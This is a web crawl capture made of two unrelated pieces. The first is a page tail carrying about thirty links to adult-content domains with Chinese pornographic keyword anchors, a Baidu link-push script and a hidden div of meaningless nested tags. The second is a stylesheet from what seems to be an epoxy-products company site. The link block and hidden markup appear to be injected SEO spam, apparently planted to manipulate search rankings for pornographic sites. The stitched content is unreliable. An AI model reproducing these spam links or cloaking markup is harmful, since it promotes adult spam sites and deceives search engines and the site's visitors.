<a href="http://www.2ndjesus.com" target="_blank">操操综合网婷婷</a>|
<a href="http://www.qyjmds.com" target="_blank">月婷婷亚洲</a>|
<a href="http://www.shlimattan.com" target="_blank">91热爆在线</a>|
<a href="http://www.gpszk.com" target="_blank">狠狠色五月</a>|
<a href="http://www.zzyuanxiang.com" target="_blank">五月丁香啪啪伦理电影</a>|
<a href="http://www.csjem.com" target="_blank">思思re最新视频</a>|
<a href="http://www.qdkfqhr.com" target="_blank">日本美女天天日天天爽</a>|
<a href="http://www.618preps.com" target="_blank">五月天激情小说</a>|
<a href="http://www.daxingdz.com" target="_blank">五月丁香六月婷婷成人</a>|
<a href="http://www.amfsa.com" target="_blank">色在线视频网2025</a>|
<a href="http://www.szdongjun.com" target="_blank">丁香五月天久久</a>|
<a href="http://www.myhkj.com" target="_blank">国产六月婷婷</a>|
<a href="http://www.ekgs369.com" target="_blank">激情五月天婷婷</a>|
<a href="http://www.bjkdx.com" target="_blank">那里有AV网址</a>|
<a href="http://www.dingmeige.com" target="_blank">九九性视频</a>|
<a href="http://www.kameratrt.com" target="_blank">伊人超碰</a>|
<a href="http://www.bjfrpsx.com" target="_blank">婷婷综合色图</a>|
<a href="http://www.zo-ho.com" target="_blank">丁香婷婷色色</a>|
<a href="http://www.javenus.com" target="_blank">欧美激情综合色综合啪啪五月</a>|
<a href="http://www.maidenheadbagel.com" target="_blank">激情玖玖综合网</a>|
<a href="http://www.sh-bndq.com" target="_blank">狠狠草综合网</a>|
<a href="http://www.chseo168.com" target="_blank">91妻人人爽人人看片</a>|
<a href="http://www.ourcomnews.com" target="_blank">天天噜天天爱</a>|
<a href="http://www.jnlongcheng.com" target="_blank">色墦五月丁香</a>|
<a href="http://www.cdqxt.com" target="_blank">五月伊人综合</a>|
<a href="http://www.sjz-ly.com" target="_blank">久热免费视频</a>|
<a href="http://www.gbenbu.com" target="_blank">久久只有精</a>|
<a href="http://www.hyycyl.com" target="_blank">久色网</a>|
<a href="http://www.hua-ri.com" target="_blank">天天插天天草人人玩</a>|
<a href="http://www.leshiyj.com" target="_blank">亚洲日本韩国</a>|
<a href="http://www.gytools.com" target="_blank">A A色色</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="lfkpc" class="pl_css_ganrao" style="display: none;"><sup id="lfkpc"></sup><pre id="lfkpc"></pre><ul id="lfkpc"><ins id="lfkpc"><thead id="lfkpc"></thead></ins></ul><mark id="lfkpc"><font id="lfkpc"></font></mark><center id="lfkpc"><object id="lfkpc"></object></center><kbd id="lfkpc"><output id="lfkpc"><big id="lfkpc"><form id="lfkpc"></form></big></output></kbd><track id="lfkpc"></track><sup id="lfkpc"><tfoot id="lfkpc"><acronym id="lfkpc"></acronym></tfoot></sup><pre id="lfkpc"><bdo id="lfkpc"><listing id="lfkpc"><form id="lfkpc"></form></listing></bdo></pre><ol id="lfkpc"></ol><acronym id="lfkpc"></acronym><strong id="lfkpc"><pre id="lfkpc"><bdo id="lfkpc"><listing id="lfkpc"></listing></bdo></pre></strong><rp id="lfkpc"><meter id="lfkpc"></meter></rp><em id="lfkpc"><span id="lfkpc"><wbr id="lfkpc"></wbr></span></em><nav id="lfkpc"><optgroup id="lfkpc"><th id="lfkpc"><ins id="lfkpc"></ins></th></optgroup></nav><thead id="lfkpc"></thead><big id="lfkpc"></big><legend id="lfkpc"></legend><form id="lfkpc"></form><track id="lfkpc"><option id="lfkpc"><dfn id="lfkpc"><form id="lfkpc"></form></dfn></option></track><legend id="lfkpc"></legend><object id="lfkpc"></object><th id="lfkpc"></th><noscript id="lfkpc"><track id="lfkpc"></track></noscript><u id="lfkpc"></u><strong id="lfkpc"></strong><dfn id="lfkpc"></dfn><center id="lfkpc"><sub id="lfkpc"><dl id="lfkpc"><dfn id="lfkpc"></dfn></dl></sub></center><menuitem id="lfkpc"></menuitem><pre id="lfkpc"></pre><small id="lfkpc"><nobr id="lfkpc"><optgroup id="lfkpc"><li id="lfkpc"></li></optgroup></nobr></small><del id="lfkpc"><mark id="lfkpc"></mark></del><del id="lfkpc"></del><object id="lfkpc"></object><xmp id="lfkpc"></xmp><strong id="lfkpc"><li id="lfkpc"><video id="lfkpc"></video></li></strong><i id="lfkpc"></i><font id="lfkpc"></font><s id="lfkpc"><table id="lfkpc"></table></s><ol id="lfkpc"><legend id="lfkpc"><form id="lfkpc"><abbr id="lfkpc"></abbr></form></legend></ol><strong id="lfkpc"><nobr id="lfkpc"><output id="lfkpc"><center id="lfkpc"></center></output></nobr></strong><pre id="lfkpc"></pre><track id="lfkpc"></track><output id="lfkpc"><center id="lfkpc"><sub id="lfkpc"></sub></center></output><pre id="lfkpc"><progress id="lfkpc"><p id="lfkpc"><optgroup id="lfkpc"></optgroup></p></progress></pre><legend id="lfkpc"><code id="lfkpc"><abbr id="lfkpc"></abbr></code></legend><nobr id="lfkpc"><noframes id="lfkpc"><center id="lfkpc"></center></noframes></nobr><pre id="lfkpc"><font id="lfkpc"></font></pre><pre id="lfkpc"></pre><mark id="lfkpc"></mark><address id="lfkpc"><center id="lfkpc"></center></address><legend id="lfkpc"></legend><meter id="lfkpc"><sub id="lfkpc"></sub></meter><var id="lfkpc"><optgroup id="lfkpc"></optgroup></var><tbody id="lfkpc"><pre id="lfkpc"></pre></tbody><strong id="lfkpc"></strong><thead id="lfkpc"><th id="lfkpc"><bdo id="lfkpc"><listing id="lfkpc"></listing></bdo></th></thead><pre id="lfkpc"></pre><font id="lfkpc"></font><sub id="lfkpc"></sub><u id="lfkpc"></u><ul id="lfkpc"><ins id="lfkpc"></ins></ul><tr id="lfkpc"></tr><b id="lfkpc"><output id="lfkpc"><big id="lfkpc"><strike id="lfkpc"></strike></big></output></b><th id="lfkpc"></th><thead id="lfkpc"></thead><dfn id="lfkpc"><rp id="lfkpc"></rp></dfn><form id="lfkpc"></form><button id="lfkpc"></button><option id="lfkpc"></option><nav id="lfkpc"></nav><legend id="lfkpc"></legend><tt id="lfkpc"><delect id="lfkpc"><menuitem id="lfkpc"></menuitem></delect></tt><ins id="lfkpc"></ins><thead id="lfkpc"><acronym id="lfkpc"></acronym></thead><tt id="lfkpc"></tt><var id="lfkpc"></var><sub id="lfkpc"><progress id="lfkpc"></progress></sub><pre id="lfkpc"><source id="lfkpc"><nav id="lfkpc"><optgroup id="lfkpc"></optgroup></nav></source></pre><code id="lfkpc"><dfn id="lfkpc"><label id="lfkpc"></label></dfn></code><del id="lfkpc"></del><tr id="lfkpc"></tr><optgroup id="lfkpc"></optgroup><button id="lfkpc"><b id="lfkpc"><output id="lfkpc"><center id="lfkpc"></center></output></b></button><track id="lfkpc"></track><font id="lfkpc"><menuitem id="lfkpc"><pre id="lfkpc"><address id="lfkpc"></address></pre></menuitem></font><legend id="lfkpc"><pre id="lfkpc"><source id="lfkpc"><p id="lfkpc"></p></source></pre></legend><thead id="lfkpc"></thead><pre id="lfkpc"></pre><track id="lfkpc"></track><optgroup id="lfkpc"></optgroup><big id="lfkpc"><strike id="lfkpc"><code id="lfkpc"><dfn id="lfkpc"></dfn></code></strike></big><mark id="lfkpc"><tr id="lfkpc"><blockquote id="lfkpc"><progress id="lfkpc"></progress></blockquote></tr></mark><strong id="lfkpc"></strong><cite id="lfkpc"><strong id="lfkpc"></strong></cite><span id="lfkpc"></span><address id="lfkpc"><center id="lfkpc"></center></address><ins id="lfkpc"><sup id="lfkpc"><tfoot id="lfkpc"></tfoot></sup></ins><dl id="lfkpc"></dl><blockquote id="lfkpc"></blockquote><pre id="lfkpc"></pre><meter id="lfkpc"><sub id="lfkpc"></sub></meter><label id="lfkpc"></label><del id="lfkpc"><mark id="lfkpc"></mark></del><tbody id="lfkpc"></tbody><tt id="lfkpc"></tt><pre id="lfkpc"></pre><legend id="lfkpc"></legend><thead id="lfkpc"><pre id="lfkpc"><bdo id="lfkpc"><listing id="lfkpc"></listing></bdo></pre></thead><sup id="lfkpc"></sup><acronym id="lfkpc"><em id="lfkpc"></em></acronym><video id="lfkpc"><button id="lfkpc"><b id="lfkpc"><address id="lfkpc"></address></b></button></video><menuitem id="lfkpc"><thead id="lfkpc"></thead></menuitem><table id="lfkpc"><u id="lfkpc"></u></table><th id="lfkpc"></th><noscript id="lfkpc"><track id="lfkpc"></track></noscript><tbody id="lfkpc"><cite id="lfkpc"></cite></tbody><label id="lfkpc"><listing id="lfkpc"></listing></label><center id="lfkpc"></center><menuitem id="lfkpc"><pre id="lfkpc"><th id="lfkpc"><ol id="lfkpc"></ol></th></pre></menuitem><acronym id="lfkpc"></acronym><em id="lfkpc"></em><tr id="lfkpc"></tr><small id="lfkpc"><nobr id="lfkpc"><optgroup id="lfkpc"><tt id="lfkpc"></tt></optgroup></nobr></small><tr id="lfkpc"></tr><center id="lfkpc"><legend id="lfkpc"><blockquote id="lfkpc"><source id="lfkpc"></source></blockquote></legend></center><thead id="lfkpc"><meter id="lfkpc"></meter></thead><small id="lfkpc"></small><sup id="lfkpc"></sup><small id="lfkpc"><ruby id="lfkpc"></ruby></small><meter id="lfkpc"></meter><wbr id="lfkpc"><strike id="lfkpc"></strike></wbr><strong id="lfkpc"></strong><font id="lfkpc"><blockquote id="lfkpc"></blockquote></font><var id="lfkpc"></var><u id="lfkpc"><optgroup id="lfkpc"><button id="lfkpc"><nobr id="lfkpc"></nobr></button></optgroup></u><mark id="lfkpc"><font id="lfkpc"><blockquote id="lfkpc"><progress id="lfkpc"></progress></blockquote></font></mark><legend id="lfkpc"><code id="lfkpc"><dfn id="lfkpc"></dfn></code></legend><pre id="lfkpc"><video id="lfkpc"></video></pre><noframes id="lfkpc"></noframes><option id="lfkpc"><tt id="lfkpc"><ins id="lfkpc"><sup id="lfkpc"></sup></ins></tt></option><legend id="lfkpc"></legend><th id="lfkpc"><dfn id="lfkpc"><kbd id="lfkpc"><xmp id="lfkpc"></xmp></kbd></dfn></th><strong id="lfkpc"></strong><pre id="lfkpc"><dfn id="lfkpc"></dfn></pre><em id="lfkpc"></em><progress id="lfkpc"></progress><th id="lfkpc"><dfn id="lfkpc"><kbd id="lfkpc"><output id="lfkpc"></output></kbd></dfn></th><tbody id="lfkpc"></tbody><del id="lfkpc"><mark id="lfkpc"></mark></del></div>
</html>

--- FILE ---
content_type: text/css
request_url: https://epoxysca.com/skin/css/style.css
body_size: 35731
content:
@charset "utf-8";
html, body, div, p, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td {margin: 0; padding: 0; }
img { border: 0 none; vertical-align: top; }
body,html{min-width:1300px;}
ul,li,dl,dd,dt { list-style-type: none; }
i,em,cite { font-style: normal; }
body {  -webkit-text-size-adjust:none;font-family:"PingFang SC",Helvetica,"Microsoft YaHei",Arial,"sans-serif";overflow-x:hidden}
a{ text-decoration: none; }
.clear,.cle {clear:both;}
a,area { blr:expression(this.onFocus=this.blur()) }   
a:focus { outline: none; }    
.clear{ clear:both;}
.clearfix:after{ content:'.'; clear:both; display:block; height:0; visibility:hidden; line-height:0px;}
.clearfix{ zoom:1}
#nybanner{ width:100%; height:300px;background: url(../images/nybanner.jpg)no-repeat center;}

img { border: 0; vertical-align: middle;}
table { border-collapse: collapse; border-spacing: 0;}

.adminbuy_h_21_columnName{ line-height:28px;}
.adminbuy_h_21_columnName a{font-size: 12px;color: #4c4c4c; float:left;}
.adminbuy_h_21_columnName .en{margin-top: 3px}
.adminbuy_h_21_wrap{overflow: hidden;float: right;}
.adminbuy_h_21_lbbox{display: none;}
.sv_body .adminbuy_h_21_lbbox,.faq_body .adminbuy_h_21_lbbox,.sv_view_body .adminbuy_h_21_lbbox,.faq_view_body .adminbuy_h_21_lbbox{display: block;}

.t_name{ position:absolute; top:0; font-size:14px; color:#000;color: #4c4c4c;left:34px; line-height:28px;}

.t_e{ position:absolute; right:0px; top:80px; text-align:left;}
.t_e a{ display:block; width:36px; float:left;}
.t_e a img{ float:left; text-align:center;}
.t_e a span{ float:left; text-align:center; font-size:14px; width:36px;}
.t_e .en{ padding-left:10px;}
.t_tel{ position:absolute; right:0; top:70px; text-align:left;background: url(../images/tel.png)no-repeat 0px 4px;padding-left: 58px;}
.t_tel_ts{font-size:14px; color: #797979;display: block;}
.t_tel_nb{font-size:26px; font-weight:bold; color: #00833d;}


.t_search{position:absolute; right:0px; top:88px; width:287px; background:url()no-repeat;border: 1px solid #aaaaaa;height: 32px;border-radius: 4px;}
.t_search_text{border:0px; background-color: transparent; color:#000; height: 33px;margin-left: 13px;width: 229px;border-right: 1px solid #aaaaaa; outline:none;font-size:13px !important; line-height:32px !important;}
#t_search td:nth-child(2){width: 100%}
#t_search td:nth-child(2) img{width: 47%;margin-left: 13px;margin-bottom: 1px;}

.t_logo{ position:absolute; top:43px; left:-54px;}
.t_logo img{ border:0px;}
#ea_l{position:relative;top:auto;left:auto;}

#ea_n{position: absolute;top: 175px;width: 1200px;}

#ea_laa{font-size: 24px;color: #595959;}
#t_lff{position: absolute;left: 218px;top: 90px;}

.adminbuy_n_14_wrap{position: relative;height:50px; width:100%; text-align:center;}
.adminbuy_n_14_wrap_main{margin:0 auto; width:1200px; height:50px;}
.adminbuy_n_14_wrap_menu1 {}
.adminbuy_n_14_wrap_menu1>a{margin-top: 15px;font-size: 16px;color:#FFF; text-decoration:none;display: block;width: 163px;border-left: 1px solid;height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_2 {float:left; width:163px; height:50px; font-size:16px;line-height: 50px;}
.adminbuy_n_14_wrap_menu1_2>a{margin-top: 15px;font-size: 16px;color:#FFF; text-decoration:none;display: block;width: 163px;border-left: 1px solid;height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_cur{float:left;width:163px;height:50px;font-size:16px;line-height: 50px;color:#FFF;}
.adminbuy_n_14_wrap_menu1_cur>a{    font-size: 16px;margin-top: 15px; font-size: 16px; color: #FFF;text-decoration: none; display: block; width: 163px; border-left: 1px solid; height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_cur>a:visited{color:#FFF; line-height:50px; text-decoration:none;}
.adminbuy_n_14_wrap_menu2{height:31px;line-height: 31px;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2_2{height:31px;line-height: 31px;padding-bottom: 7px!important;}
.adminbuy_n_14_wrap_menu2>a{color:#FFF;font-weight:normal;font-size: 14px;height:30px;border-bottom: 1px solid #ffffff;margin-top:0;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2>a:hover{color:#00833d;;font-size: 14px;border-bottom: 1px solid #ffffff;height:30px;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2_2>a{color:#00833d;font-weight:normal;line-height:30px !important;height:30px;font-size: 14px;border-bottom: 1px solid #ffffff;padding-bottom: 7px;}
.adminbuy_n_14_wrap_main>ul>li>ul{width:163px;   filter:Alpha(opacity=80);background: #4f4d4d;opacity: 0.9;padding-bottom: 12px;}
.adminbuy_n_14_wrap_main>ul>li>ul>li{}
.adminbuy_n_14_wrap_main>ul>li>ul>li>ul{ float:left; margin-left:128px;}
#adminbuy_n_14_VMenu1 li:nth-child(1) a{border-left:0;}
#adminbuy_n_14_VMenu1>li>ul>li>ul{display: none!important;}
#adminbuy_n_14_VMenu1>li>a:hover:not(:first-child){color:#00833d;border-left: 1px solid #ffffff  }
#adminbuy_n_14_VMenu1>li{position: relative;float:left; width:150px; height:50px; font-size:16px;}
#type1Ul_n881{display: none!important;}
.adminbuy_n_14_wrap_main>ul>li>ul:nth-child(2){margin-top:15px;padding-top: 12px;}
.adminbuy_n_14_wrap_main>ul>li>ul:nth-child(2){margin-top:15px;padding-top: 12px;}

.top{background:url(../images/top.png); width: 100%; z-index:99; position:relative;}
.t_t{position:relative; z-index:100; width:1200px; margin:0 auto; height:225px;}
.nie{height: 28px;line-height: 28px;width: 100%;}
.adminbuy_ba_js_1_element img{height:473px;width: 100%;}
.adminbuy_ba_js_1_banner img{height:473px;width: 100%;}


.adminbuy_ba_js_1_banner{width:100%;height:473px;visibility:hidden;overflow:hidden;position:relative;min-width:1200px;}
.adminbuy_ba_js_1_bigImg img {width:1920px;height:473px;border:0}
.adminbuy_ba_js_1_element{position: absolute;}

.adminbuy_ba_js_1_btn{top:93%;cursor:pointer;position:relative;padding:0;margin:0 auto;}
.adminbuy_ba_js_1_btn li{float:left;list-style:none;padding:0;margin:0;margin-left:15px;}
.adminbuy_ba_js_1_element_btn{background-image:url(../images/adminbuy_ba_js_1_rowbtn.png);width:12px;height:12px;}
.adminbuy_ba_js_1_element_btn:hover,.adminbuy_ba_js_1_element_btn_on{background-image:url(../images/adminbuy_ba_js_1_rowbtn_on.png);width:44px;height:12px;transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out; -o-transition:all 0.2s ease-out;}

.adminbuy_c_22_wrap{height:40px;width:100%;background:#e5e5e5;}
.adminbuy_c_22_mswenzi{float:left;height:30px;line-height:30px;font-size: 14px;}
.adminbuy_c_22_wbox{height:40px;width:1200px;margin:0 auto;font-size:14px;line-height:40px;}
.adminbuy_c_22_key{float:left;height:30px;line-height:30px;margin-right: 16px;font-size: 12px; overflow:hidden;}
.adminbuy_c_22_mswenzi span{color: #979797;}
.adminbuy_c_22_wbox div strong{font-size:14px;line-height:40px;}
.adminbuy_c_22_wbox div a{color: #555555;font-size:14px;line-height:40px;}


.i_c_search{width:256px; background:url() left top no-repeat;float: right;height: 30px;border: 1px solid #959595;border-radius: 5px;}
.i_c_search_text{padding-left: 5px;width: 220px;border:0px; background-color: transparent; color:#999; height: 30px;}
#i_c_search table{height: 30px;width: 256px;}
#i_c_search td:nth-child(2){width: 50px;padding-left: 4px;border-left: 1px solid #959595;border-radius: 5px;}
#i_c_search td:nth-child(2) img{width: 83%;}


/*.adminbuy_c_index_51_wrap{width:874px;position: absolute;top: 350px;right: -30px;z-index: 666;}
.adminbuy_c_index_51_topbox{width:851px; line-height:30px;display: none;}
.adminbuy_c_index_51_main{position:relative;}
.adminbuy_c_index_51_left{height:77px;width:30px;background:url(../images/probtn_l.png)no-repeat;cursor:pointer;position:absolute;margin-top:72px;left:0px;z-index:999;}
.adminbuy_c_index_51_right{height:77px;width:30px;background:url(../images/probtn_r.png)no-repeat;cursor:pointer;position:absolute;margin-top:72px;right:4px;z-index:999;}
.adminbuy_c_index_51_inner{position:relative;float:left;width:812px;overflow:hidden;margin:0px 30px;}
.adminbuy_c_index_51_ul{position:relative;float:left;width:440px;}
.adminbuy_c_index_51_li{float:left;margin:0px;width:240px;padding:0px 10px;margin-right:9px;}
.adminbuy_c_index_51_nrbox{width:254px;}
.adminbuy_c_index_51_coent{width:200px;height:44px;line-height:22px;overflow:hidden;}
.adminbuy_c_index_51_gdmore{display: none;}
.adminbuy_c_index_51_time{display: none;}
.adminbuy_c_index_51_coent{display: none;}
.adminbuy_c_index_51_lftbox{background: #fff;position:relative;display:table-cell;text-align:center;vertical-align:middle; width:254px; height:222px;border: 1px solid #dedede;}
.adminbuy_c_index_51_lftbox a{text-align:center;position:static;+position:absolute;top:50%; display:block; overflow:hidden;}
.adminbuy_c_index_51_lftbox img{max-width:250px; max-height:190px;margin-left: 2px;margin-top: 2px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.adminbuy_c_index_51_ritbox{background:#d2d2d2;text-align: center;height: 40px;line-height: 40px;}
.adminbuy_c_index_51_name a{color: #5e5e5e;font-size:14px; height:40px; overflow:hidden; display:block;}
#adminbuy_c_index_51_ul li:hover .adminbuy_c_index_51_ritbox{background: #00833d; color:#fff;}
.adminbuy_c_index_51_ul li:hover .adminbuy_c_index_51_name a{color: #f0f0f0}
.adminbuy_c_index_51_ul li:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}*/


/*首页推荐产品*/
.picScroll-left{width: 874px;position: absolute;top: 350px;right: -30px;z-index: 666;}
.picScroll-left .swiper-container2 { width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.picScroll-left .swiper-container2 .swiper-slide {}
.picScroll-left .swiper-container2 .swiper-slide .pic{display:block;height: 222px;text-align:center;background: #fff; overflow:hidden;}
.picScroll-left .swiper-container2 .swiper-slide .pic img{max-width: 100%;max-height: 100%;vertical-align:middle;transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.picScroll-left .swiper-container2 .swiper-slide .pic .iblock {display:inline-block;height:100%;width:0;vertical-align:middle}
.picScroll-left .swiper-container2 .swiper-slide .tlt{display:block;text-align:center;height: 40px;line-height: 40px;color: #5e5e5e;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space:nowrap;background: #d2d2d2;}
.picScroll-left .swiper-container2 .swiper-slide:hover .pic img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.picScroll-left .swiper-container2 .swiper-slide:hover .tlt{color:#f0f0f0; background:#00833d;}
/*分页器*/
.picScroll-left .swiper-container2 .swiper-pagination { width:100%; height:10px; overflow:hidden; margin:0; padding:0; left:0; bottom:0!important;}
.picScroll-left .swiper-container2 .swiper-pagination .swiper-pagination-bullet { width:10px; height:10px; border-radius:50%; opacity:0.5; background-color:#28c7fb;}
.picScroll-left .swiper-container2 .swiper-pagination .swiper-pagination-bullet-active { opacity:1;}
.picScroll-left .swiper-button-prev, .picScroll-left .swiper-button-next { width:30px!important; height:77px!important; top:50%!important; margin:-30px 0 0!important;}
.picScroll-left .swiper-button-prev {background:url(../images/probtn_l.png) center center no-repeat;background-size:30px 77px;left: -40px;}
.picScroll-left .swiper-button-next {background:url(../images/probtn_r.png) center center no-repeat;background-size:30px 77px;right: -40px;}


/*内页产品展示*/
.adminbuy_products{ margin:30px auto; padding:0 30px 0 40px; box-sizing:border-box; overflow:hidden;}
.adminbuy_products .adminbuy_c_index_51_li_p{ width:254px; float:left; margin-right:35px; margin-bottom:20px;}
.adminbuy_products .adminbuy_c_index_51_li_p:nth-child(3n){ margin-right:0;}
.adminbuy_products .adminbuy_c_index_51_li_p .pic{display:block;height: 222px;text-align:center;background: #fff; overflow:hidden; border:1px solid #dedede;}
.adminbuy_products .adminbuy_c_index_51_li_p .pic img{max-width: 100%;max-height: 100%;vertical-align:middle;transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.adminbuy_products .adminbuy_c_index_51_li_p .pic .iblock {display:inline-block;height:100%;width:0;vertical-align:middle}
.adminbuy_products .adminbuy_c_index_51_li_p .tlt{display:block;text-align:center;height: 40px;line-height: 40px;color: #5e5e5e;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space:nowrap;background: #d2d2d2;}
.adminbuy_products .adminbuy_c_index_51_li_p:hover .pic img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.adminbuy_products .adminbuy_c_index_51_li_p:hover .tlt{color:#f0f0f0; background:#00833d;}



.adminbuy_c_index_508_wrap{width:100%;height:auto;margin:0 auto 0;}
.adminbuy_c_index_508_main{width:1200px;height:auto;margin:0 auto;position:relative;}
.adminbuy_c_index_508_topbox{width:307px;height:99px;line-height:32px;overflow:hidden;position:absolute;left:0;top:0;z-index:33;text-align:center;}
.adminbuy_c_index_508_tbox{width:308px;float:left;margin-right:5px;background-color:#00833d;padding-top:99px;}
.adminbuy_c_index_508_tul{height:392px;}
.adminbuy_c_index_508_tul li div .adminbuy_c_index_508_t2mbox{background: #eeeeee;}
.adminbuy_c_index_508_tbox li{position:relative;background-color:#535353;}
.adminbuy_c_index_508_tname{height: 50px;line-height: 50px;display: block;font-size: 16px;overflow: hidden;padding-left: 31px;color: #ffffff;}
.adminbuy_c_index_508_tbox li:hover .adminbuy_c_index_508_tname,.adminbuy_c_index_508_tname.curr{background-color:#00833d;border:0;}
.adminbuy_c_index_508_tbox li:hover .adminbuy_c_index_508_tname,.adminbuy_c_index_508_tname.curr{color: #ffffff;}
.adminbuy_c_index_508_t2main{display:none;}
.adminbuy_c_index_508_t2mbox{height:auto;overflow:hidden;position:relative;z-index:25;}
.adminbuy_c_index_508_t2main a{cursor: pointer;height:30px;line-height:30px;overflow:hidden;display:block;font-size:14px;color:#333;white-space:nowrap;padding:5px 10px;margin-left: 6px;}
.adminbuy_c_index_508_t2main a:hover,.adminbuy_c_index_508_t2main a.curr2{}
.adminbuy_c_index_508_tbox li:hover .adminbuy_c_index_508_t2main{}
.adminbuy_c_index_508_tbox li>a{cursor: pointer;}
.curr2{color: #e7bd6c!important;display: block;cursor: pointer;}
.adminbuy_c_index_508_cbox{width:850px;position:absolute;right: 0; top:0;}
.adminbuy_c_index_508_t2li{width:100%;height:100%;display:none;}
.adminbuy_c_index_508_cli:first-child{display:block!important;}
.adminbuy_c_index_508_c2ul{position:relative;}
.adminbuy_c_index_508_ccli{width:835px;margin-left:5px;position: absolute;top: 0px;left: 0px;background: #fff;padding:30px 20px;}
.adminbuy_c_index_508_img{height: 259px;width: 339px;float: left; border:1px solid #ddd;overflow:hidden;}
.adminbuy_c_index_508_img .proimg_bk{height: 259px;width: 339px;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.adminbuy_c_index_508_img .proimg_bk a{text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_index_508_img img{max-width: 333px;max-height: 250px;padding: 3px;vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%;-webkit-transition: all 0.5s ease-out 0s;-moz-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;transition: -webkit-transform 2s;vertical-align: middle;-ms-interpolation-mode: bicubic;}
.adminbuy_c_index_508_img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.adminbuy_c_index_508_title{height:36px;line-height:36px;margin-bottom: 20px;}
.adminbuy_c_index_508_title a{font-size:22px;color:#535353;font-weight: 800;}
.adminbuy_c_index_508_ccli:hover .adminbuy_c_index_508_title a{color:#00833d;}
.adminbuy_c_index_508_ccli:hover .adminbuy_c_index_508_title{}
.adminbuy_c_index_508_headDate,.adminbuy_c_index_508_intro{display:none;}
.adminbuy_c_index_508_ft{width: 440px;float: right;}
.adminbuy_c_index_508_Unit{font-size: 14px;color: #4e4e4e;margin-bottom: 20px;width: 440px;height: 145px;line-height: 24px !important;overflow: hidden;}
.adminbuy_c_index_508_Unit p{margin:0 !important;line-height: 24px !important;}
.adminbuy_c_index_508_more a span{font-size: 14px;color: #ffffff;}
.adminbuy_c_index_508_cnName{display: block;color: #ffffff;font-size: 26px;font-weight: 800;margin-top: 20px;}
.adminbuy_c_index_508_onLine{display: block;color: #ffffff;font-size:15px;}
.adminbuy_c_index_508_more{
height: 36px;
text-align: center;
float: left;
}
.adminbuy_c_index_508_more a{display: block;
width:140px;text-align:center;
margin-right:25px;
height: 36px;
line-height: 36px;
background: #00833d;float:left}
.adminbuy_c_index_508_more a.green{background: #055028;}
.adminbuy_c_index_508_mo{width: 143px;
height: 36px;
text-align: center;
float: left;
margin-left: 36px;}
.adminbuy_c_index_508_mo a{display: block;
height: 100%;
line-height: 36px;
background: #00833d;}
.adminbuy_c_index_508_mo a span{color: #ffff;
font-size: 14px;}
.adminbuy_c_index_508_mo a:hover{background: #00833d;}
.adminbuy_c_index_508_more a:hover{background: #4760bb;}
.zindex{z-index:10;}

.adminbuy_c_index_508_tul li.curr .adminbuy_c_index_508_tname{}
.adminbuy_c_index_508_more a.green:hover{background: #0aca7c;}


.index_cnt_zjc{background: url(../images/choose.png)no-repeat top center;overflow:hidden;}
.i_tcase{position: relative; width:1200px;height:594px;margin: 0 auto;} 
.i_tcase_f{width:100%; height:100%; position:relative;}
.i_tcase_m{width:300px;  float: left;}
.i_tcase_main{width:300px;   text-align: center;border-left: 1px solid #7d7d7d;position: relative;}
.i_tcase_t{margin-bottom: 83px; width:1200px;  color:#000; padding-top: 27px;}
.i_tcase_t1{display: block;text-align: center;font-size: 40px;color: #fff;font-weight: 600;}
.i_tcase_t2{display: block; text-align: center;font-size: 16px;color: #00833d;margin-top: 15px;}
.i_tcase_img{ padding:2px;height: 124px;width: 106px;margin: 0 auto;}
.i_tcase_m:nth-child(2) .i_tcase_main .i_tcase_img{background: url(../images/44.png)no-repeat 0px;}
.i_tcase_m:nth-child(2):hover .i_tcase_main .i_tcase_img{background: url(../images/4.png)no-repeat 0px;}
.i_tcase_m:nth-child(2):hover .i_tcase_main .i_tcase_main_name span{color: #00833d;}
.i_tcase_m:nth-child(2):hover .i_tcase_main .i_tcase_main_name span:nth-child(3){background: #00833d;}
.i_tcase_m:nth-child(3) .i_tcase_main .i_tcase_img{background: url(../images/11.png)no-repeat 0px;}
.i_tcase_m:nth-child(3):hover .i_tcase_main .i_tcase_img{background: url(../images/1.png)no-repeat 0px;}
.i_tcase_m:nth-child(3):hover .i_tcase_main .i_tcase_main_name span{color: #00833d;}
.i_tcase_m:nth-child(3):hover .i_tcase_main .i_tcase_main_name span:nth-child(3){background: #00833d;}
.i_tcase_m:nth-child(5) .i_tcase_main .i_tcase_img{background: url(../images/22.png)no-repeat 0px;}
.i_tcase_m:nth-child(5):hover .i_tcase_main .i_tcase_img{background: url(../images/929.png)no-repeat 0px;}
